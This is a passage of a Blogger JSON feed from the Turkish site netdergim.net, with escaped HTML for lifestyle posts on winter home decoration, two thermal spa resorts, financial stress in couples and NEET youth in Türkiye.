preserve;\"\u003E\u003Cstrong\u003EAydınlatma:\u003C\/strong\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EGün ışığının azaldığı kış aylarında amber tonlu lambalar, mumlar ve fenerler kullanarak sıcak bir atmosfer yaratabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDoğal Malzemeler:\u003C\/strong\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAhşap mobilyalar, taş detaylar ve hasır aksesuarlar kış dekorasyonunda doğallığı ve huzuru ön plana çıkarır.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ESonuç:\u003C\/strong\u003E \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EKüçük değişikliklerle evinizi kışa uygun hale getirebilir, hem estetik hem de fonksiyonel bir yaşam alanı oluşturabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5465677678874789975\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/kis-aylarinda-evinizi-sicacik-gosteren.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5465677678874789975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5465677678874789975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/kis-aylarinda-evinizi-sicacik-gosteren.html","title":"'Kış aylarında evinizi sıcacık gösteren dekorasyon önerileri'"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYoPrA6K5mCCuHcQn6vUAIKclFYZGUblsCFGDuNyAHwZk7_JTJH6VlduqBwvccHwllAscqfZSv1-tCHyxTi4YxwEZlenPPzsutF7Zr58iF9dxAyXh0YLidmQb1wLmoyvgFb_GkNthK8_hI1NP-ozRDoM9JXonajyNj5LpkowbNkEtT2eNHkpD2RjIc4a4\/s72-c\/Copilot_20251223_112229.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5244165466180492575"},"published":{"$t":"2025-12-23T10:55:00.005+03:00"},"updated":{"$t":"2025-12-23T11:16:25.609+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gezi -Turizm"}],"title":{"type":"text","$t":"'Türkiye’nin Şifa ve Tatil Noktaları: Körfez Güre’nin Deniz Keyfi ile Kuzuluk Kaplıcalarının Şifası'"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihv-T-uHPeJctmjsfCtQCf87sB1pi2k3MZ0s6EP-U-LUzfjFnr-ZU8SzFvQ83fQtxuG64xV4JHcO_9FmQe8J3RJGRejjn3Rx-C_OTjZRfY4XBfGSFIFh5yivIX6yEi3ap_lhWDGdThAxL5BCCPGJoFjrekY_rOAzjmgqISBn0eaZRZIJhu-5DYphayNG0\/s1110\/61f4021767b0a947a88399fc.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"“Türkiye’nin Şifa ve Tatil Noktaları: Körfez Güre’nin Deniz Keyfi ile Kuzuluk Kaplıcalarının Şifası”\" border=\"0\" data-original-height=\"740\" data-original-width=\"1110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihv-T-uHPeJctmjsfCtQCf87sB1pi2k3MZ0s6EP-U-LUzfjFnr-ZU8SzFvQ83fQtxuG64xV4JHcO_9FmQe8J3RJGRejjn3Rx-C_OTjZRfY4XBfGSFIFh5yivIX6yEi3ap_lhWDGdThAxL5BCCPGJoFjrekY_rOAzjmgqISBn0eaZRZIJhu-5DYphayNG0\/s16000\/61f4021767b0a947a88399fc.webp\" title=\"“Türkiye’nin Şifa ve Tatil Noktaları: Körfez Güre’nin Deniz Keyfi ile Kuzuluk Kaplıcalarının Şifası”\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ETürkiye’nin termal turizm cenneti, hem deniz tatili hem de şifa dolu kaplıca deneyimi arayanlar için birbirinden özel destinasyonlar sunuyor. Balıkesir Edremit’teki Körfez Tatil Güre ve Sakarya Akyazı’daki \u003Cb\u003E\u003Ca href=\"https:\/\/www.yasamcafe.com\/2025\/12\/sehirden-kacisin-iki-adresi-korfez.html\" target=\"_blank\"\u003EKuzuluk Termal Kaplıca Tesisleri\u003C\/a\u003E\u003C\/b\u003E, farklı beklentilere hitap eden iki güçlü seçenek olarak öne çıkıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKörfez Tatil Güre, Kazdağları’nın oksijen deposu havası ve Ege Denizi’nin serin sularıyla birleşen eşsiz bir tatil deneyimi sunuyor. Güre kaplıcalarının şifalı termal suları, modern spa merkezleri ve denize sıfır konaklama seçenekleriyle tatilciler için cazip bir alternatif. Burada hem doğa yürüyüşleriyle Kazdağları’nın güzelliklerini keşfedebilir hem de Mavi Bayraklı plajlarda deniz keyfi yapabilirsiniz. \u003Cb\u003E\u003Ca href=\"https:\/\/www.kadincakulup.com\/2025\/12\/kaplicalarin-sifa-dolu-dunyasi.html\" target=\"_blank\"\u003EKörfez Tatil Güre\u003C\/a\u003E\u003C\/b\u003E, özellikle aileler ve tatil severler için “tatil + sağlık” konseptini bir arada sunmasıyla dikkat çekiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÖte yandan Kuzuluk Termal Kaplıca Tesisleri, daha çok sağlık ve devremülk odaklı bir konseptle öne çıkıyor. İstanbul’a sadece 2 saat mesafede bulunan Kuzuluk, şifalı kaplıca suları sayesinde ortopedik ve nörolojik rahatsızlıklara iyi gelmesiyle biliniyor. Kapalı havuzlar, çocuk oyun alanları ve geniş devremülk daireleriyle uzun süreli konaklama için ideal bir seçenek. Şehirden kaçış arayanlar için doğa içinde huzurlu bir ortam sunan Kuzuluk, özellikle sağlık turizmi ve yatırım odaklı tatil planları için tercih ediliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHer iki tesis de Türkiye’nin termal turizm potansiyelini farklı yönleriyle ortaya koyuyor. Körfez Tatil Güre, deniz ve doğa tatilini sağlıkla birleştirirken; Kuzuluk Termal Kaplıca, şifa ve uzun süreli devremülk konforunu ön plana çıkarıyor. Tatil planınızı yaparken beklentinize göre bu iki destinasyondan birini seçebilir, Türkiye’nin termal zenginliklerini keşfederek unutulmaz bir deneyim yaşayabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5244165466180492575\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/turkiyenin-sifa-ve-tatil-noktalari.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5244165466180492575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5244165466180492575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/turkiyenin-sifa-ve-tatil-noktalari.html","title":"'Türkiye’nin Şifa ve Tatil Noktaları: Körfez Güre’nin Deniz Keyfi ile Kuzuluk Kaplıcalarının Şifası'"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihv-T-uHPeJctmjsfCtQCf87sB1pi2k3MZ0s6EP-U-LUzfjFnr-ZU8SzFvQ83fQtxuG64xV4JHcO_9FmQe8J3RJGRejjn3Rx-C_OTjZRfY4XBfGSFIFh5yivIX6yEi3ap_lhWDGdThAxL5BCCPGJoFjrekY_rOAzjmgqISBn0eaZRZIJhu-5DYphayNG0\/s72-c\/61f4021767b0a947a88399fc.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1322695419271526620"},"published":{"$t":"2025-12-18T12:30:00.004+03:00"},"updated":{"$t":"2025-12-18T12:30:20.868+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Ekonomik zorluklar çiftlerin arasını açıyor!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdtfvd40et37PPUp6gR4w1kUwW63lx18a8-E8rOyKBP_wopJaMPDz6hDSMYgkAs9uLeQDHmA1qjYKGhtaYn64PPrgon6GsI2yGN9LP1-kFTEHL1taMpsslhTzCrPtEazJmYrbfNU-iyJjNJ81TApafQD_NK5DaIx0QdcoXUehOFrxR1Zyw4ptC7bQ9_s\/s2000\/ayrilik-davasi-ekonomik-sartlar.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekonomik zorluklar çiftlerin arasını açıyor!\" border=\"0\" data-original-height=\"1334\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdtfvd40et37PPUp6gR4w1kUwW63lx18a8-E8rOyKBP_wopJaMPDz6hDSMYgkAs9uLeQDHmA1qjYKGhtaYn64PPrgon6GsI2yGN9LP1-kFTEHL1taMpsslhTzCrPtEazJmYrbfNU-iyJjNJ81TApafQD_NK5DaIx0QdcoXUehOFrxR1Zyw4ptC7bQ9_s\/s16000\/ayrilik-davasi-ekonomik-sartlar.webp\" title=\"Ekonomik zorluklar çiftlerin arasını açıyor!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EFinansal Stres, Çiftlerde Çatışma Oranını %35 Artırıyor\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİlişki dinamiklerinin merkezinde yer alan para, harcama aracı olmanın ötesinde güç, güven ve eşitlik gibi derin anlamlar taşıyor. Çiftlerin arasında parayla ilgili meselelerin genellikle güç, güven, değerli hissetme ve eşitlik olmak üzere 4 tema çevresinde şekillendiğini belirten Çift Terapisti Uzm. Psk. Dr. Sevilay Abudaram, parayla olan ilişki biçiminin ikili ilişkileri doğrudan etkilediğini vurguluyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara bir çift için daha çok gücün göstergesi mi, yoksa güvence sağladığı için güven de veren bir unsur mu? Kişinin kendi değerini belirlediği bir faktör mü, yoksa eşiyle arasındaki eşitsizlik temasının bir ayağı mı sorularının cevaplarının bulunması gerekiyor. Çünkü parayla ilgili bir sorun ya da kriz olduğunda, özellikle de ekonomik koşullar zorlayıcı olduğunda, finansal stresin ilişkiler üzerindeki etkisi kaçınılmaz oluyor. Araştırmaların finansal stres yaşayan çiftlerde çatışma oranının %35 artığını gösterdiğine dikkat çeken Çift Terapisti Uzm. Psk. Dr. Sevilay Abudaram, bu soruların cevaplarını bulmanın ve bilmenin, finansal stresin yol açacağı krizleri çözebilmek adına bu çatışma oranını azaltacağı gibi ilişkiye nefes aldıracağı için hazine değerinde olduğunu belirtiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003Eİlişkilerde Paranın 4 Temel Dinamiği: Güç, Güven, Değer ve Eşitlik\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÇift Terapisti Uzm. Psk. Dr. Sevilay Abudaram, ekonomik zorlukların ilişki dinamiklerini nasıl etkilediğini 4 ana başlık altında detaylandırıyor:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1. Güç Dengesi: \u003C\/b\u003EEkonomi, para, güç ve ilişkiler denildiğinde, kadın ve erkek rollerinin etkisi de kaçınılmazdır. Kadın için para ve gücün anlamıyla erkek için para ve gücün anlamı birbirinden farklı hassasiyetlere temas eder. Erkek için para, kendisini yeterli, erk sahibi hissetme, eşini koruyan ve kollayan biri olarak konumlandırmasını sağlar. Ancak, parayla ilgili sıkıntı olduğunda, erkek olarak gücünü para kanalıyla hissedemediğinde, gücünü başka kanallardan hissetme ihtiyacına sebep olur. İçine kapanır, öfkeli olur ve kendisini yetersiz hisseder. Halbuki bir ilişkide erkek olarak kendisini yeterli hissetmek ve ailesini, eşini korumak ister. Bunları yapamadığında, eşine karşı mesafe alır ve tartışmalarda savunmacı olup öfkeli tavırlar sergiler. Bu da çiftin ilişkisinde oldukça zorlayıcı bir girdaba sürükler. Bununla beraber, kadın için paranın güç tarafının anlamı ise, çoğunlukla sağlanan istikrarla gelecek kaygısının azalması demektir. Ekonomik olarak zorluklar yaşandığında, kaygı artar, duygusal yük çoğalır ve partnerine yönelik suçlayıcı söylemler ortaya çıkar. Kadın kaygılandığı ve kendisini sağlam zeminde hissetmediği için korkar ve bunu suçlayıcı bir dille partnerine yansıttığında ise, erkek olarak partneri de bunu erkliğine bir saldırı olarak algılayıp öfkelenir. Böylelikle bu durum öfkeli bir kısır döngünün içinde kalmalarına sebep olur. Aslında her iki taraf da duygularının altındaki “ihtiyacı” fark ederse ilişki çatışma döngüsüne girmeden, kaygılarını ve korkularını çözüp, paranın güç dengesini bozan tarafını ilişkilerine dahil etmemiş olurlar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Güven:\u003C\/b\u003E Para, kişilere sağladığı olanaklarla özgürlük duygusunu hem de kendine güven duygusunu perçinler. Paranın yoksunluğu, ekonomik şartların daralması ise, bu özgürlük ve güven duygularının zeminini sallar. Görece daha dar alanda kalıp, belli başlı ihtiyaçlarınıza cevap verebileceğiniz ekonomik şartlar şimdiki ve gelecek dönemdeki güvencenizi olumsuz etkileyeceğinden dolayı hem kendinize hem de partnerinize olan güveninizin zedelenmiş olduğunu hissedersiniz. O nedenle, eşinizle olan ilişkinizin “güven” ayağını sadece ekonomik faktörlerle değil, ancak duygusal zeminde de sağlam bir biçimde konumlandırmak şarttır. Öyle olduğunda, değişen ekonomik şartlara karşı ilişkiniz sağlam bir zırhla kaplanmış olup yara almamış olacaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Değerli Hissetme:\u003C\/b\u003E Parayla olan ilişkinin bir başka önemli kısmı, kişilerin kendisini para üzerinden değerli hissedip hissetmemesidir. İlişkilerde çiftlerin birbirine aldığı hediyeler, verilen emekler, bu emeklerin maddi değerinin yüksek olup olmaması bazı çiftler için çok önemlidir. Kişinin parayla ilişkisinde, kendisi için para harcandığında kendisini değerli gördüğü bir anlayışı varsa, paranın azaldığı dönemde de kendisini değersiz hissedeceği öngörülür. Bu durum, hassas bir ipin üzerinde yürürken kurulması gereken denge gibidir. Değerli hissetme halinin, bir ilişkideki doğrudan parayla bağlantılı olması sorunların çıkmasına sebep olur. Çünkü, bir kişinin değerli olup olmadığı ekonomik şartlara değil, ilişkinin sağlıklı ve sağlam temellere bağlı olup olmadığıyla ilgilidir. Eğer, ilişkinizde kendinizi değerli hissettiğiniz kısımlar sizin için harcanan paralar sayesinde oluyorsa, ilişkinizdeki “değerli hissetme” alanlarınızı arttırmanız için ilişkinizi güçlendirmeniz gerekir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4. Eşitlik: \u003C\/b\u003EPartnerler arasında para, hakimiyet yarışına dönen bir unsur mu yoksa ilişkinin birlik ve bütünlüğü için her iki tarafın da eşit güce sahip olduğu bir unsur mu olup olmadığını net bir şekilde belirlemek gerekir. İlişkide kimin ne kadar kazandığı, kimin ne kadar harcadığının mesele olmaması gerekir. İlişkiyi, partnerlerden hariç olarak üçüncü bir kişi olarak düşündüğümüzde, çiftin bu kişinin (ilişkinin) ihtiyacını karşılamak ilk amaçları olmalıdır. Sen-ben hesabına girmeden, ilişkinin ihtiyacı kimin tarafından karşılanacağının önemli olmadığı ancak ilişkinin ihtiyacının karşılanmasının öncelikli olduğu bir düzlem kurmak gereklidir. Aksi halde, çiftler eşitsizlik duygusu altında hakimiyet yarışının ortasında hisseder. Bu durumla baş etmenin ilk kuralı, sen-ben girdabına girmeden biz bilincini oluşturmaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİlişkilerde bu 4 unsur mercek altına alındığında, bireysel ihtiyaç ve beklentilerin yanı sıra, ilişkinin ihtiyaçlarını da göz önünde bulundurmak gereklidir. Para da bu unsurlardan birisidir. Parayı hayatınızda konumlandırma biçiminiz sizin parayla olan ilişkinizi belirlediği gibi, eşinizle olan ilişkinizde de söz sahibi olur. Önemli olan, bunun farkında olarak, sorun olacak durumlara karşı çözüm yollarınızı bulabilmenizdir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1322695419271526620\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/ekonomik-zorluklar-ciftlerin-arasini.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1322695419271526620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1322695419271526620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/ekonomik-zorluklar-ciftlerin-arasini.html","title":"Ekonomik zorluklar çiftlerin arasını açıyor!"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdtfvd40et37PPUp6gR4w1kUwW63lx18a8-E8rOyKBP_wopJaMPDz6hDSMYgkAs9uLeQDHmA1qjYKGhtaYn64PPrgon6GsI2yGN9LP1-kFTEHL1taMpsslhTzCrPtEazJmYrbfNU-iyJjNJ81TApafQD_NK5DaIx0QdcoXUehOFrxR1Zyw4ptC7bQ9_s\/s72-c\/ayrilik-davasi-ekonomik-sartlar.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8350013746438020745"},"published":{"$t":"2025-12-15T17:36:00.000+03:00"},"updated":{"$t":"2025-12-15T17:36:07.014+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Türkiye’de 3 gençten 1’i ev genci "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3tdRMs3L3w-LYqXOL9ucrZDEZtH6ZOihhF498frxnQCDMTEvs6g5C667h-FfHwrfD8eLnzBip8RblT9SCVLwPvsafnmLhqYGHMc5GIBq-2SpjfYF1EF71XEh3kS2T7hXzO4d9sWmSnYw\/s800\/T%25C3%25BCrkiye%25E2%2580%2599de+3+gen%25C3%25A7ten+1%25E2%2580%2599i+ev+genci.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Türkiye’de 3 gençten 1’i ev genci\" border=\"0\" data-original-height=\"519\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3tdRMs3L3w-LYqXOL9ucrZDEZtH6ZOihhF498frxnQCDMTEvs6g5C667h-FfHwrfD8eLnzBip8RblT9SCVLwPvsafnmLhqYGHMc5GIBq-2SpjfYF1EF71XEh3kS2T7hXzO4d9sWmSnYw\/s16000\/T%25C3%25BCrkiye%25E2%2580%2599de+3+gen%25C3%25A7ten+1%25E2%2580%2599i+ev+genci.jpg\" title=\"Türkiye’de 3 gençten 1’i ev genci\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGençler neden ‘ev genci’ oluyor?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETürkiye’de ‘ev genci’ olarak kullanılan kavram, ‘ne okuyan, ne çalışan ne de iş arayan’ ya da başka bir deyişle ‘ne istihdamda ne eğitimde’ anlamlarına geliyor. Türkiye’nin yüzde 33’lük oran ile Avrupa ülkeleri arasında ev genci sayısının en yüksek olduğu ülke olduğunu vurgulayan uzmanlar, Türkiye’nin aynı zamanda dünya genelinde de hatırı sayılır bir biçimde listede ön sıralarda yer aldığını ifade ediyor. Uzmanlar; gençlerin yaşam memnuniyetlerinde düşüş, beklentilerle ilgili karamsarlıklar, yalnızlık ve mutsuzluk hissiyatında artış yaşanması gibi nedenlerle ev genci olduklarına dikkat çekiyor. Türkiye’nin İngiltere gibi bu konuda iyileştirme yapabilmesi için 5-10 yıl ve üzerini kapsayan ciddi projeler uygulaması gerekiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÜsküdar Üniversitesi İnsan ve Toplum Bilimleri Fakültesi Sosyoloji Bölümü \u003Cu\u003E\u003Cb\u003EDr. Öğretim Üyesi Tuğba Aydın Öztürk\u003C\/b\u003E\u003C\/u\u003E, son zamanlarda gündeme gelen ve Türkiye’de büyük bir orana sahip ev genci kavramını nedenleri ve istatistikleri ile değerlendirdi. Öztürk, konu hakkında tavsiyelerini de paylaştı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETürkiye yüzde 33 ile Avrupa’nın zirvesinde\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETürkçe’de ‘ev genci’ olarak kullandığımız kavramın orijinalinin İngilizce NEET sözcüğünden geldiğini belirten Dr. Öğretim Üyesi Tuğba Aydın Öztürk, “Not in Education, Employement or Training terimi ‘ne okuyan, ne çalışan ne de iş arayan’ ya da başka bir deyişle ‘ne istihdamda ne eğitimde’ anlamlarına geliyor. Günümüzde bu kavramın çokça konuşulmasının başlıca sebeplerinden biri ise yapılan araştırmalara göre Avrupa ülkeleri arasında ev genci sayısının en yüksek olduğu yerin yüzde 33.3’lük oran ile Türkiye olmasıdır. Ayrıca ülkemiz dünya genelinde de hatırı sayılır bir biçimde listede ön sıralarda yerini alıyor. Bu durum bizlere Türkiye’de gençleri ve onların sorunlarını daha iyi anlamamız, yorumlamamız ve mümkün olduğu kadar hızlı bir biçimde çözüm üretmemiz gerektiğine işaret ediyor.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİmkânsızlık ve amaçsızlık ön plana çıkıyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEv genci kavramının ilk olarak 1990’larda İngiltere’de kullanıldığını söyleyen\u0026nbsp; Dr. Öğretim Üyesi Tuğba Aydın Öztürk sözlerine şöyle devam etti:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Daha sonra dünyanın birçok yerinde ele alınan önemli bir alan haline geldi. Bu tarihten itibaren gençlerin problemlerinin gelecekte önemli bir toplumsal mesele ya da bu meselelerin bir çıktısı olacağının sinyalleri verilmiş oldu. Konuyla ilgili yayınlanan ilk raporlar ev gencinin homojen ya da benzer gençlerden oluşmadığını ve çeşitlilik gösterdiğini gösteriyor. Bir yandan gelecekleri ile ilgili karar vermekte zorluk yaşayan ve ancak doğru yönlendirme ile amaçlarını bulabilecek bir grup var, diğer yandan bir sınava hazırlanırken, bir eğitimden diğerine geçerken ya da iş değiştirirken bir süreliğine beklemek zorunda kalan geçici ev gençleri grubu var. Toplumsal açıdan ivedilikle çözüm üretilmesi gereken kişiler ise yaşıtları ile eşit fırsatlara ulaşma şansı olmayan, çoğu kez dezavantajlı ailelerde büyüyen ve göz ardı edilen ya da toplumda görülmeyen gençlerin oluşturduğu gruptur. Özetle imkânsızlık ve amaçsızlık ev genci kavramında en fazla öne çıkan sebepler olarak düşünülebilir.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGençler gelecekle ilgili karamsarlık 